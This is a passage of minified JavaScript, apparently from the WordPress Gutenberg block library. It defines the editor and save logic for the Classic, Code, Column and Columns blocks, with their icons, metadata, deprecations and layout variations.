n=e.getDoc();t.forEach((({css:e})=>{const t=n.createElement("style");t.innerHTML=e,n.head.appendChild(t)}))}))}}}),()=>{window.wp.oldEditor.remove(e.id)}}),[]),(0,Ke.createElement)("textarea",{...e})}function ca(e){const{clientId:t,attributes:{content:n},setAttributes:a,onReplace:o}=e,[r,l]=(0,_t.useState)(!1),[i,s]=(0,_t.useState)(!1),c=`editor-${t}`,m=()=>n?l(!1):o([]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>l(!0)},(0,tt.__)("Edit")))),n&&(0,Ke.createElement)(_t.RawHTML,null,n),(r||!n)&&(0,Ke.createElement)(et.Modal,{title:(0,tt.__)("Classic Editor"),onRequestClose:m,shouldCloseOnClickOutside:!1,overlayClassName:"block-editor-freeform-modal",isFullScreen:i,className:"block-editor-freeform-modal__content",headerActions:(0,Ke.createElement)(ia,{onClick:()=>s(!i),isModalFullScreen:i})},(0,Ke.createElement)(sa,{id:c,defaultValue:n}),(0,Ke.createElement)(et.Flex,{className:"block-editor-freeform-modal__actions",justify:"flex-end",expanded:!1},(0,Ke.createElement)(et.FlexItem,null,(0,Ke.createElement)(et.Button,{variant:"tertiary",onClick:m},(0,tt.__)("Cancel"))),(0,Ke.createElement)(et.FlexItem,null,(0,Ke.createElement)(et.Button,{variant:"primary",onClick:()=>{a({content:window.wp.oldEditor.getContent(c)}),l(!1)}},(0,tt.__)("Save"))))))}const{wp:ma}=window;function ua({clientId:e,attributes:{content:t},setAttributes:n,onReplace:a}){const{getMultiSelectedBlockClientIds:o}=(0,gt.useSelect)(nt.store),r=(0,_t.useRef)(!1);return(0,_t.useEffect)((()=>{if(!r.current)return;const n=window.tinymce.get(`editor-${e}`),a=n?.getContent();a!==t&&n.setContent(t||"")}),[t]),(0,_t.useEffect)((()=>{const{baseURL:l,suffix:i}=window.wpEditorL10n.tinymce;function s(e){let r;t&&e.on("loadContent",(()=>e.setContent(t))),e.on("blur",(()=>{r=e.selection.getBookmark(2,!0);const t=document.querySelector(".interface-interface-skeleton__content"),a=t.scrollTop;return o()?.length||n({content:e.getContent()}),e.once("focus",(()=>{r&&(e.selection.moveToBookmark(r),t.scrollTop!==a&&(t.scrollTop=a))})),!1})),e.on("mousedown touchstart",(()=>{r=null}));const l=(0,jt.debounce)((()=>{const t=e.getContent();t!==e._lastChange&&(e._lastChange=t,n({content:t}))}),250);e.on("Paste Change input Undo Redo",l),e.on("remove",l.cancel),e.on("keydown",(t=>{fn.isKeyboardEvent.primary(t,"z")&&t.stopPropagation(),t.keyCode!==fn.BACKSPACE&&t.keyCode!==fn.DELETE||!function(e){const t=e.getBody();return!(t.childNodes.length>1)&&(0===t.childNodes.length||!(t.childNodes[0].childNodes.length>1)&&/^\n?$/.test(t.innerText||t.textContent))}(e)||(a([]),t.preventDefault(),t.stopImmediatePropagation());const{altKey:n}=t;n&&t.keyCode===fn.F10&&t.stopPropagation()})),e.on("init",(()=>{const t=e.getBody();t.ownerDocument.activeElement===t&&(t.blur(),e.focus())}))}function c(){const{settings:t}=window.wpEditorL10n.tinymce;ma.oldEditor.initialize(`editor-${e}`,{tinymce:{...t,inline:!0,content_css:!1,fixed_toolbar_container:`#toolbar-${e}`,setup:s}})}function m(){"complete"===document.readyState&&c()}return r.current=!0,window.tinymce.EditorManager.overrideDefaults({base_url:l,suffix:i}),"complete"===document.readyState?c():document.addEventListener("readystatechange",m),()=>{document.removeEventListener("readystatechange",m),ma.oldEditor.remove(`editor-${e}`)}}),[]),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("div",{key:"toolbar",id:`toolbar-${e}`,className:"block-library-classic__toolbar",onClick:function(){const t=window.tinymce.get(`editor-${e}`);t&&t.focus()},"data-placeholder":(0,tt.__)("Classic"),onKeyDown:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()}}),(0,Ke.createElement)("div",{key:"editor",id:`editor-${e}`,className:"wp-block-freeform block-library-rich-text__tinymce"}))}const pa={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/freeform",title:"Classic",category:"text",description:"Use the classic WordPress editor.",textdomain:"default",attributes:{content:{type:"string",source:"raw"}},supports:{className:!1,customClassName:!1,reusable:!1},editorStyle:"wp-block-freeform-editor"},{name:da}=pa,ga={icon:oa,edit:function(e){const{clientId:t}=e,n=(0,gt.useSelect)((e=>e(nt.store).canRemoveBlock(t)),[t]),[a,o]=(0,_t.useState)(!1),r=(0,jt.useRefEffect)((e=>{o(e.ownerDocument!==document)}),[]);return(0,Ke.createElement)(Ke.Fragment,null,n&&(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(ra,{clientId:t}))),(0,Ke.createElement)("div",{...(0,nt.useBlockProps)({ref:r})},a?(0,Ke.createElement)(ca,{...e}):(0,Ke.createElement)(ua,{...e})))},save:function({attributes:e}){const{content:t}=e;return(0,Ke.createElement)(_t.RawHTML,null,t)}},ha=()=>Xe({name:da,metadata:pa,settings:ga}),ba=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M20.8 10.7l-4.3-4.3-1.1 1.1 4.3 4.3c.1.1.1.3 0 .4l-4.3 4.3 1.1 1.1 4.3-4.3c.7-.8.7-1.9 0-2.6zM4.2 11.8l4.3-4.3-1-1-4.3 4.3c-.7.7-.7 1.8 0 2.5l4.3 4.3 1.1-1.1-4.3-4.3c-.2-.1-.2-.3-.1-.4z"}));function _a(e){return e.replace(/\[/g,"&#91;")}function ya(e){return e.replace(/^(\s*https?:)\/\/([^\s<>"]+\s*)$/m,"$1&#47;&#47;$2")}const va={from:[{type:"enter",regExp:/^```$/,transform:()=>(0,Qe.createBlock)("core/code")},{type:"block",blocks:["core/paragraph"],transform:({content:e,metadata:t})=>(0,Qe.createBlock)("core/code",{content:e,metadata:An(t,"core/code")})},{type:"block",blocks:["core/html"],transform:({content:e,metadata:t})=>(0,Qe.createBlock)("core/code",{content:(0,Rn.toHTMLString)({value:(0,Rn.create)({text:e})}),metadata:An(t,"core/code")})},{type:"raw",isMatch:e=>"PRE"===e.nodeName&&1===e.children.length&&"CODE"===e.firstChild.nodeName,schema:{pre:{children:{code:{children:{"#text":{}}}}}}}],to:[{type:"block",blocks:["core/paragraph"],transform:({content:e,metadata:t})=>(0,Qe.createBlock)("core/paragraph",{content:e,metadata:An(t,"core/paragraph")})}]},fa=va,ka={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/code",title:"Code",category:"text",description:"Display code snippets that respect your spacing and tabs.",textdomain:"default",attributes:{content:{type:"rich-text",source:"rich-text",selector:"code",__unstablePreserveWhiteSpace:!0}},supports:{align:["wide"],anchor:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0,__experimentalDefaultControls:{width:!0,color:!0}},color:{text:!0,background:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-code"},{name:xa}=ka,wa={icon:ba,example:{attributes:{content:(0,tt.__)("// A “block” is the abstract term used\n// to describe units of markup that\n// when composed together, form the\n// content or layout of a page.\nregisterBlockType( name, settings );")}},merge:(e,t)=>({content:e.content+"\n\n"+t.content}),transforms:fa,edit:function({attributes:e,setAttributes:t,onRemove:n,insertBlocksAfter:a,mergeBlocks:o}){const r=(0,nt.useBlockProps)();return(0,Ke.createElement)("pre",{...r},(0,Ke.createElement)(nt.RichText,{tagName:"code",identifier:"content",value:e.content,onChange:e=>t({content:e}),onRemove:n,onMerge:o,placeholder:(0,tt.__)("Write code…"),"aria-label":(0,tt.__)("Code"),preserveWhiteSpace:!0,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>a((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))}))},save:function({attributes:e}){return(0,Ke.createElement)("pre",{...nt.useBlockProps.save()},(0,Ke.createElement)(nt.RichText.Content,{tagName:"code",value:(t="string"==typeof e.content?e.content:e.content.toHTMLString({preserveWhiteSpace:!0}),(0,jt.pipe)(_a,ya)(t||""))}));var t}},Ea=()=>Xe({name:xa,metadata:ka,settings:wa}),Ca=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M19 6H6c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zM6 17.5c-.3 0-.5-.2-.5-.5V8c0-.3.2-.5.5-.5h3v10H6zm13.5-.5c0 .3-.2.5-.5.5h-3v-10h3c.3 0 .5.2.5.5v9z"})),Sa=[{attributes:{verticalAlignment:{type:"string"},width:{type:"number",min:0,max:100}},isEligible:({width:e})=>isFinite(e),migrate:e=>({...e,width:`${e.width}%`}),save({attributes:e}){const{verticalAlignment:t,width:n}=e,a=ut()({[`is-vertically-aligned-${t}`]:t}),o={flexBasis:n+"%"};return(0,Ke.createElement)("div",{className:a,style:o},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}}],Ba=Sa;const Na=function({attributes:{verticalAlignment:e,width:t,templateLock:n,allowedBlocks:a},setAttributes:o,clientId:r}){const l=ut()("block-core-columns",{[`is-vertically-aligned-${e}`]:e}),[i]=(0,nt.useSettings)("spacing.units"),s=(0,et.__experimentalUseCustomUnits)({availableUnits:i||["%","px","em","rem","vw"]}),{columnsIds:c,hasChildBlocks:m,rootClientId:u}=(0,gt.useSelect)((e=>{const{getBlockOrder:t,getBlockRootClientId:n}=e(nt.store),a=n(r);return{hasChildBlocks:t(r).length>0,rootClientId:a,columnsIds:t(a)}}),[r]),{updateBlockAttributes:p}=(0,gt.useDispatch)(nt.store),d=Number.isFinite(t)?t+"%":t,g=(0,nt.useBlockProps)({className:l,style:d?{flexBasis:d}:void 0}),h=c.length,b=c.indexOf(r)+1,_=(0,tt.sprintf)((0,tt.__)("%1$s (%2$d of %3$d)"),g["aria-label"],b,h),y=(0,nt.useInnerBlocksProps)({...g,"aria-label":_},{templateLock:n,allowedBlocks:a,renderAppender:m?void 0:nt.InnerBlocks.ButtonBlockAppender});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.BlockVerticalAlignmentToolbar,{onChange:e=>{o({verticalAlignment:e}),p(u,{verticalAlignment:null})},value:e,controls:["top","center","bottom","stretch"]})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.__experimentalUnitControl,{label:(0,tt.__)("Width"),labelPosition:"edge",__unstableInputWidth:"80px",value:t||"",onChange:e=>{e=0>parseFloat(e)?"0":e,o({width:e})},units:s}))),(0,Ke.createElement)("div",{...y}))};const Ta={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/column",title:"Column",category:"design",parent:["core/columns"],description:"A single column within a columns block.",textdomain:"default",attributes:{verticalAlignment:{type:"string"},width:{type:"string"},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},supports:{__experimentalOnEnter:!0,anchor:!0,reusable:!1,html:!1,color:{gradients:!0,heading:!0,button:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},shadow:!0,spacing:{blockGap:!0,padding:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:!0,interactivity:{clientNavigation:!0}}},{name:Ia}=Ta,Pa={icon:Ca,edit:Na,save:function({attributes:e}){const{verticalAlignment:t,width:n}=e,a=ut()({[`is-vertically-aligned-${t}`]:t});let o;if(n&&/\d/.test(n)){let e=Number.isFinite(n)?n+"%":n;if(!Number.isFinite(n)&&n?.endsWith("%")){const t=1e12;e=Math.round(Number.parseFloat(n)*t)/t+"%"}o={flexBasis:e}}const r=nt.useBlockProps.save({className:a,style:o}),l=nt.useInnerBlocksProps.save(r);return(0,Ke.createElement)("div",{...l})},deprecated:Ba},Ma=()=>Xe({name:Ia,metadata:Ta,settings:Pa}),za=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 7.5h-5v10h5v-10Zm1.5 0v10H19a.5.5 0 0 0 .5-.5V8a.5.5 0 0 0-.5-.5h-2.5ZM6 7.5h2.5v10H6a.5.5 0 0 1-.5-.5V8a.5.5 0 0 1 .5-.5ZM6 6h13a2 2 0 0 1 2 2v9a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2Z"}));function Ra(e){let t,{doc:n}=Ra;n||(n=document.implementation.createHTMLDocument(""),Ra.doc=n),n.body.innerHTML=e;for(const e of n.body.firstChild.classList)if(t=e.match(/^layout-column-(\d+)$/))return Number(t[1])-1}const Aa=[{attributes:{verticalAlignment:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>{if(!e.customTextColor&&!e.customBackgroundColor)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor);const{customTextColor:n,customBackgroundColor:a,...o}=e;return{...o,style:t,isStackedOnMobile:!0}},save({attributes:e}){const{verticalAlignment:t,backgroundColor:n,customBackgroundColor:a,textColor:o,customTextColor:r}=e,l=(0,nt.getColorClassName)("background-color",n),i=(0,nt.getColorClassName)("color",o),s=ut()({"has-background":n||a,"has-text-color":o||r,[l]:l,[i]:i,[`are-vertically-aligned-${t}`]:t}),c={backgroundColor:l?void 0:a,color:i?void 0:r};return(0,Ke.createElement)("div",{className:s||void 0,style:c},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}},{attributes:{columns:{type:"number",default:2}},isEligible:(e,t)=>!!t.some((e=>/layout-column-\d+/.test(e.originalContent)))&&t.some((e=>void 0!==Ra(e.originalContent))),migrate(e,t){const n=t.reduce(((e,t)=>{const{originalContent:n}=t;let a=Ra(n);return void 0===a&&(a=0),e[a]||(e[a]=[]),e[a].push(t),e}),[]).map((e=>(0,Qe.createBlock)("core/column",{},e))),{columns:a,...o}=e;return[{...o,isStackedOnMobile:!0},n]},save({attributes:e}){const{columns:t}=e;return(0,Ke.createElement)("div",{className:`has-${t}-columns`},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}},{attributes:{columns:{type:"number",default:2}},migrate(e,t){const{columns:n,...a}=e;return[e={...a,isStackedOnMobile:!0},t]},save({attributes:e}){const{verticalAlignment:t,columns:n}=e,a=ut()(`has-${n}-columns`,{[`are-vertically-aligned-${t}`]:t});return(0,Ke.createElement)("div",{className:a},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}}],Ha=e=>{const t=parseFloat(e);return Number.isFinite(t)?parseFloat(t.toFixed(2)):void 0};function La(e,t){const{width:n=100/t}=e.attributes;return Ha(n)}function Da(e,t,n=e.length){const a=function(e,t=e.length){return e.reduce(((e,n)=>e+La(n,t)),0)}(e,n);return Object.fromEntries(Object.entries(function(e,t=e.length){return e.reduce(((e,n)=>{const a=La(n,t);return Object.assign(e,{[n.clientId]:a})}),{})}(e,n)).map((([e,n])=>[e,Ha(t*n/a)])))}function Fa(e,t){return e.map((e=>({...e,attributes:{...e.attributes,width:`${t[e.clientId]}%`}})))}function Va({attributes:e,setAttributes:t,clientId:n}){const{isStackedOnMobile:a,verticalAlignment:o,templateLock:r}=e,{count:l,canInsertColumnBlock:i,minCount:s}=(0,gt.useSelect)((e=>{const{canInsertBlockType:t,canRemoveBlock:a,getBlocks:o,getBlockCount:r}=e(nt.store),l=o(n).reduce(((e,t,n)=>(a(t.clientId)||e.push(n),e)),[]);return{count:r(n),canInsertColumnBlock:t("core/column",n),minCount:Math.max(...l)+1}}),[n]),c=(0,gt.useRegistry)(),{getBlocks:m,getBlockOrder:u}=(0,gt.useSelect)(nt.store),{updateBlockAttributes:p,replaceInnerBlocks:d}=(0,gt.useDispatch)(nt.store),g=ut()({[`are-vertically-aligned-${o}`]:o,"is-not-stacked-on-mobile":!a}),h=(0,nt.useBlockProps)({className:g}),b=(0,nt.useInnerBlocksProps)(h,{orientation:"horizontal",renderAppender:!1,templateLock:r});function _(e,t){let a=m(n);const o=a.every((e=>{const t=e.attributes.width;return Number.isFinite(t?.endsWith?.("%")?parseFloat(t):t)}));const r=t>e;if(r&&o){const n=Ha(100/t);a=[...Fa(a,Da(a,100-n)),...Array.from({length:t-e}).map((()=>(0,Qe.createBlock)("core/column",{width:`${n}%`})))]}else if(r)a=[...a,...Array.from({length:t-e}).map((()=>(0,Qe.createBlock)("core/column")))];else if(t<e&&(a=a.slice(0,-(e-t)),o)){a=Fa(a,Da(a,100))}d(n,a)}return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.BlockVerticalAlignmentToolbar,{onChange:function(e){const a=u(n);c.batch((()=>{t({verticalAlignment:e}),p(a,{verticalAlignment:e})}))},value:o})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},i&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Columns"),value:l,onChange:e=>_(l,Math.max(s,e)),min:Math.max(1,s),max:Math.max(6,l)}),l>6&&(0,Ke.createElement)(et.Notice,{status:"warning",isDismissible:!1},(0,tt.__)("This column count exceeds the recommended amount and may cause visual breakage."))),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Stack on mobile"),checked:a,onChange:()=>t({isStackedOnMobile:!a})}))),(0,Ke.createElement)("div",{...b}))}function $a({clientId:e,name:t,setAttributes:n}){const{blockType:a,defaultVariation:o,variations:r}=(0,gt.useSelect)((e=>{const{getBlockVariations:n,getBlockType:a,getDefaultBlockVariation:o}=e(Qe.store);return{blockType:a(t),defaultVariation:o(t,"block"),variations:n(t,"block")}}),[t]),{replaceInnerBlocks:l}=(0,gt.useDispatch)(nt.store),i=(0,nt.useBlockProps)();return(0,Ke.createElement)("div",{...i},(0,Ke.createElement)(nt.__experimentalBlockVariationPicker,{icon:a?.icon?.src,label:a?.title,variations:r,onSelect:(t=o)=>{t.attributes&&n(t.attributes),t.innerBlocks&&l(e,(0,Qe.createBlocksFromInnerBlocksTemplate)(t.innerBlocks),!0)},allowSkip:!0}))}const Oa=e=>{const{clientId:t}=e,n=(0,gt.useSelect)((e=>e(nt.store).getBlocks(t).length>0),[t])?Va:$a;return(0,Ke.createElement)(n,{...e})};const Ga=[{name:"one-column-full",title:(0,tt.__)("100"),description:(0,tt.__)("One column"),icon:(0,Ke.createElement)(et.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m39.0625 14h-30.0625v20.0938h30.0625zm-30.0625-2c-1.10457 0-2 .8954-2 2v20.0938c0 1.1045.89543 2 2 2h30.0625c1.1046 0 2-.8955 2-2v-20.0938c0-1.1046-.8954-2-2-2z"})),innerBlocks:[["core/column"]],scope:["block"]},{name:"two-columns-equal",title:(0,tt.__)("50 / 50"),description:(0,tt.__)("Two columns; equal split"),icon:(0,Ke.createElement)(et.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H25V34H39ZM23 34H9V14H23V34Z"})),isDefault:!0,innerBlocks:[["core/column"],["core/column"]],scope:["block"]},{name:"two-columns-one-third-two-thirds",title:(0,tt.__)("33 / 66"),description:(0,tt.__)("Two columns; one-third, two-thirds split"),icon:(0,Ke.createElement)(et.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H20V34H39ZM18 34H9V14H18V34Z"})),innerBlocks:[["core/column",{width:"33.33%"}],["core/column",{width:"66.66%"}]],scope:["block"]},{name:"two-columns-two-thirds-one-third",title:(0,tt.__)("66 / 33"),description:(0,tt.__)("Two columns; two-thirds, one-third split"),icon:(0,Ke.createElement)(et.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H30V34H39ZM28 34H9V14H28V34Z"})),innerBlocks:[["core/column",{width:"66.66%"}],["core/column",{width:"33.33%"}]],scope:["block"]},{name:"three-columns-equal",title:(0,tt.__)("33 / 33 / 33"),description:(0,tt.__)("Three columns; equal split"),icon:(0,Ke.createElement)(et.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{fillRule:"evenodd",d:"M41 14a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h30a2 2 0 0 0 2-2V14zM28.5 34h-9V14h9v20zm2 0V14H39v20h-8.5zm-13 0H9V14h8.5v20z"})),innerBlocks:[["core/column"],["core/column"],["core/column"]],scope:["block"]},{name:"three-columns-wider-center",title:(0,tt.__)("25 / 50 / 25"),description:(0,tt.__)("Three columns; wide center column"),icon:(0,Ke.createElement)(et.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{fillRule:"evenodd",d:"M41 14a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h30a2 2 0 0 0 2-2V14zM31 34H17V14h14v20zm2 0V14h6v20h-6zm-18 0H9V14h6v20z"})),innerBlocks:[["core/column",{width:"25%"}],["core/column",{width:"50%"}],["core/column",{width:"25%"}]],scope:["block"]}],Ua={from:[{type:"block",isMultiBlock:!0,blocks:["*"],__experimentalConvert:e=>{const t=+(100/e.length).toFixed(2),n=e.map((({name:e,attributes:n,innerBlocks:a})=>["core/column",{width:`${t}%`},[[e,{...n},a]]]));return(0,Qe.createBlock)("core/columns",{},(0,Qe.createBlocksFromInnerBlocksTemplate)(n))},isMatch:({length:e},t)=>(1!==t.length||"core/columns"!==t[0].name)&&(e&&e<=6)},{type:"block",blocks:["core/media-text"],priority:1,transform:(e,t)=>{const{align:n,backgroundColor:a,textColor:o,style:r,mediaAlt:l,mediaId:i,mediaPosition:s,mediaSizeSlug:c,mediaType:m,mediaUrl:u,mediaWidth:p,verticalAlignment:d}=e;let g;if("image"!==m&&m)g=["core/video",{id:i,src:u}];else{g=["core/image",{...{id:i,alt:l,url:u,sizeSlug:c},...{href:e.href,linkClass:e.linkClass,linkDestination:e.linkDestination,linkTarget:e.linkTarget,rel:e.rel}}]}const h=[["core/column",{width:`${p}%`},[g]],["core/column",{width:100-p+"%"},t]];return"right"===s&&h.reverse(),(0,Qe.createBlock)("core/columns",{align:n,backgroundColor:a,textColor:o,style:r,verticalAlignment:d},(0,Qe.createBlocksFromInnerBlocksTemplate)(h))}}],ungroup:(e,t)=>t.flatMap((e=>e.innerBlocks))},qa=Ua,ja={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/columns",title:"Columns",category:"design",allowedBlocks:["core/column"],description:"Display content in multiple columns, with blocks added to each column.",textdomain:"default",attributes:{verticalAlignment:{type:"string"},isStackedOnMobile:{type:"boolean",default:!0},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},supports:{anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,link:!0,heading:!0,button:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{blockGap:{__experimentalDefault:"2em",sides:["horizontal","vertical"]},margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,allowEditing:!1,default:{type:"flex",flexWrap:"nowrap"}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0},shadow:!0},editorStyle:"wp-block-columns-editor",style:"wp-block-columns"},{name:Wa}=ja,Za={icon:za,variations:Ga,example:{viewportWidth:600,innerBlocks:[{name:"core/column",innerBlocks:[{name:"core/paragraph",attributes:{content:(0,tt.__)("Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.")}},{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Windbuchencom.jpg"}},{name:"core/paragraph",attributes:{content:(0,tt.__)("Suspendisse commodo neque lacus, a dictum orci interdum et.")}}]},{name:"core/column",innerBlocks:[{name:"core/paragraph",attributes:{content:(0,tt.__)("Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.")}},{name:"core/paragraph",attributes:{content:(0,tt.__)("Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.")}}]}]},deprecated:Aa,edit:Oa,save:function({attributes:e}){const{isStackedOnMobile:t,verticalAlignment:n}=e,a=ut()({[`are-vertically-aligned-${n}`]:n,"is-not-stacked-on-mobile":!t}),o=nt.useBlockProps.save({className:a}),r=nt.useInnerBlocksProps.save(o);return(0,Ke.createElement)("div",{...r})},transforms:qa},Qa=()=>Xe({name:Wa,metadata:ja,settings:Za}),Ka=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M14 10.1V4c0-.6-.4-1-1-1H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1zm-1.5-.5H6.7l-1.2 1.2V4.5h7v5.1zM19 12h-8c-.6 0-1 .4-1 1v6.1c0 .6.4 1 1 1h5.7l1.8 1.8c.1.2.4.3.6.3.1 0 .2 0 .3-.1.4-.1.6-.5.6-.8V13c0-.6-.4-1-1-1zm-.5 7.8l-1.2-1.2h-5.8v-5.1h7v6.3z"})),Ya=[{attributes:{tagName:{type:"string",default:"div"}},apiVersion:3,supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}}},save({attributes:{tagName:e}}){const t=nt.useBlockProps.save(),{className:n}=t,a=n?.split(" ")||[],o=a?.filter((e=>"wp-block-comments"!==e)),r={...t,className:o.join(" ")};return(0,Ke.createElement)(e,{...r},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}}];function Ja({attributes:{tagName:e},setAttributes:t}){const n={section:(0,tt.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),aside:(0,tt.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.")};return(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("HTML element"),options:[{label:(0,tt.__)("Default (<div>)"),value:"div"},{label:"<section>",value:"section"},{label:"<aside>",value:"aside"}],value:e,onChange:e=>t({tagName:e}),help:n[e]})))}const Xa=()=>{const e=(0,jt.useInstanceId)(Xa);return(0,Ke.createElement)("div",{className:"comment-respond"},(0,Ke.createElement)("h3",{className:"comment-reply-title"},(0,tt.__)("Leave a 